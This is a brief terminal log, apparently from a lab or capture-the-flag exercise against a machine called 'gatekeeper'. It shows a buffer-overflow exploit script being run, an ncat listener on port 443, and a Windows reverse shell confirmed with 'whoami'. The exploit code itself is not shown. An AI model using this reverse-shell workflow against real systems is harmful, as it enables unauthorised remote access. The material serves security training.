 ❯
❯ python3 buff_exploit.py
Sending evil buffer...
Done!
~/s/t/maquinas/gatekeeper/script ❯
❯ rlwrap ncat -lvp 443
Ncat: Version 7.94SVN ( https://nmap.org/ncat )
Ncat: Listening on [::]:443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 192.168.98.24:54948.
Microsoft Windows [Versi�n 10.0.19044.1288]
(c) Microsoft Corporation. Todos los derechos reservados.
C:\Users\seven\Desktop>whoami
whoami
desktop-oaug52g\seven
C:\Users\seven\Desktop>